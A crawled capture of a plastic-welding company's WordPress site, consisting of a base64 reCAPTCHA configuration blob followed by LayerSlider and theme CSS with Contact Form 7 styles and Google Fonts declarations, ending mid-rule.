qzDkVMMQ0pUHStcCMKDw7PDu8OiRcKww6dXw4HCpyHClihJw4rCg3TCicOHwrcewqrDt0rCuFd6w7kww7PDkjkIwoBhw5/[base64]/amY2w4fDicKfw7Z6NgPCsATDnsOgOMOIMxvCnTVKw4hqM3/Dj8OIcMKgBAZbQsKZPllSwq4Rw4LCncOYRj/CqW1Bw5TDrcONwqUewrfDqsO4wpbDv13DtCRKwqjDvsOBwoEAD15Ww6diw6gnw7vCpFR+cXnCtRDDkjpSPAMXBMKsQnoLw5o3LSFWHinDtkx4wqTDgMK+wp0ZI1HCjlAewrMJwoPCiC11f8KRaixcwpB6MMOQw5UWw4zCl1QewrPDpMKbY0PDgi/Dk3Ffwqs9CsK3w7UXwqXDo8Oow7bCuhxhbsKaX8OeJDHDmC/DsMKKwq5HcMO7w7UTQ8Ofwp1qwotCBcKyN2XClWnCk8KkMggow5Y8NyjChCVIwr7CisOAYcKbQMO+CsOfw4/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldv2OkZAAAAAJvCWjJOCBzT4S1KhrOuMzbRnxsV\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,752],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.soudureplastique.ma:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22WbGjRr01LlvJLh4iGgzRU0c7vqdjjkGDbWfhmtspMgA\\u003d\x22,1,0,null,1,1763794172291,0,0,[45,175],null,[224],\x22RC-k8TaSyss3dNb-g\x22,null,null,null,null,null,\x220dAFcWeA58tcV9-RGt08Ocljssoh_LecoDxjqaoJyQwWyi-l23kfxJ-PHEQWm3YMHW_-jkgzAuQXsSwOHugJQ9T3PDxpGnjvMfig\x22,1763876972309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.soudureplastique.ma/wp-content/uploads/layerslider.custom.css?ver=6.8.4
body_size: 276
content:
/*
	You can type here custom CSS code, which will be loaded both on your admin and front-end pages.
	Please make sure to not override layout properties (positions and sizes), as they can interfere
	with the sliders built-in responsive functionality. Here are few example targets to help you get started:
*/

.ls-container { /* Slider container */

}

.ls-layers { /* Layers wrapper */ 

}

.ls-3d-box div { /* Sides of 3D transition objects */ 

}
.ls-lightskin {
    padding: 5px;
    background: transparent;
    box-shadow: 0px 0px 0px 0px #000;
    -moz-box-shadow: 0px 0px 0px 0px #000;
    -webkit-box-shadow: 0px 0px 0px 0px #000;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-shadow: 0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.soudureplastique.ma/wp-content/uploads/fusion-styles/735c8388cfad9538410bdc9e9faef942.min.css?ver=3.11.2
body_size: 117251
content:
/********* Compiled CSS - Do not edit *********/ .wpcf7 .screen-reader-response {
	position: absolute;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	width: 1px;
	margin: 0;
	padding: 0;
	border: 0;
}

.wpcf7 form .wpcf7-response-output {
	margin: 2em 0.5em 1em;
	padding: 0.2em 1em;
	border: 2px solid #00a0d2; /* Blue */
}

.wpcf7 form.init .wpcf7-response-output {
	display: none;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450; /* Green */
}

.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
	border-color: #dc3232; /* Red */
}

.wpcf7 form.spam .wpcf7-response-output {
	border-color: #f56e28; /* Orange */
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
	border-color: #ffb900; /* Yellow */
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-not-valid-tip {
	color: #dc3232;
	font-size: 1em;
	font-weight: normal;
	display: block;
}

.use-floating-validation-tip .wpcf7-not-valid-tip {
	position: absolute;
	top: 20%;
	left: 20%;
	z-index: 100;
	border: 1px solid #dc3232;
	background: #fff;
	padding: .2em .8em;
}

span.wpcf7-list-item {
	display: inline-block;
	margin: 0 0 0 1em;
}

span.wpcf7-list-item-label::before,
span.wpcf7-list-item-label::after {
	content: " ";
}

div.wpcf7 .ajax-loader {
	visibility: hidden;
	display: inline-block;
	background-image: url('https://www.soudureplastique.ma/wp-content/plugins/contact-form-7/assets/ajax-loader.gif');
	width: 16px;
	height: 16px;
	border: none;
	padding: 0;
	margin: 0 0 0 4px;
	vertical-align: middle;
}

div.wpcf7 .ajax-loader.is-active {
	visibility: visible;
}

div.wpcf7 div.ajax-error {
	display: none;
}

div.wpcf7 .placeheld {
	color: #888;
}

div.wpcf7 input[type="file"] {
	cursor: pointer;
}

div.wpcf7 input[type="file"]:disabled {
	cursor: default;
}

div.wpcf7 .wpcf7-submit:disabled {
	cursor: not-allowed;
}

.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
	direction: ltr;
}
:root{--button_padding:11px 23px;}.has-awb-color-1-color{color:rgba(255,255,255,1);}.has-awb-color-1-background-color{background-color:rgba(255,255,255,1);}.has-awb-color-2-color{color:rgba(224,224,224,1);}.has-awb-color-2-background-color{background-color:rgba(224,224,224,1);}.has-awb-color-3-color{color:rgba(160,206,78,1);}.has-awb-color-3-background-color{background-color:rgba(160,206,78,1);}.has-awb-color-4-color{color:rgba(0,103,153,1);}.has-awb-color-4-background-color{background-color:rgba(0,103,153,1);}.has-awb-color-5-color{color:rgba(62,62,62,1);}.has-awb-color-5-background-color{background-color:rgba(62,62,62,1);}.has-awb-color-6-color{color:rgba(205,20,25,1);}.has-awb-color-6-background-color{background-color:rgba(205,20,25,1);}.has-awb-color-7-color{color:rgba(51,51,51,1);}.has-awb-color-7-background-color{background-color:rgba(51,51,51,1);}.has-awb-color-8-color{color:rgba(0,0,0,1);}.has-awb-color-8-background-color{background-color:rgba(0,0,0,1);}.has-awb-color-custom__10-color{color:rgba(2,103,152,1);}.has-awb-color-custom__10-background-color{background-color:rgba(2,103,152,1);}.has-awb-color-custom__11-color{color:rgba(246,246,246,1);}.has-awb-color-custom__11-background-color{background-color:rgba(246,246,246,1);}.has-awb-color-custom__12-color{color:rgba(235,234,234,1);}.has-awb-color-custom__12-background-color{background-color:rgba(235,234,234,1);}.has-awb-color-custom__13-color{color:rgba(39,39,39,1);}.has-awb-color-custom__13-background-color{background-color:rgba(39,39,39,1);}.has-awb-color-custom__14-color{color:rgba(205,20,25,0.8);}.has-awb-color-custom__14-background-color{background-color:rgba(205,20,25,0.8);}.has-awb-color-custom__15-color{color:rgba(11,124,220,1);}.has-awb-color-custom__15-background-color{background-color:rgba(11,124,220,1);}.has-awb-color-custom__16-color{color:rgba(249,249,249,1);}.has-awb-color-custom__16-background-color{background-color:rgba(249,249,249,1);}.has-awb-color-custom__17-color{color:rgba(60,60,60,1);}.has-awb-color-custom__17-background-color{background-color:rgba(60,60,60,1);}.has-awb-color-custom__18-color{color:rgba(92,92,92,1);}.has-awb-color-custom__18-background-color{background-color:rgba(92,92,92,1);}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxC7mw9c.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRzS7mw9c.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxi7mw9c.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRxy7mw9c.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUQjIg1_i6t8kCHKm459WxRyS7m.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCHkaWzU.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkC3kaWzU.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkAnkaWzU.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCnkaWzU.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkBXkaWzU.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkenkaWzU.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkaHkaWzU.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO5CnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmkCXkaWzU.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
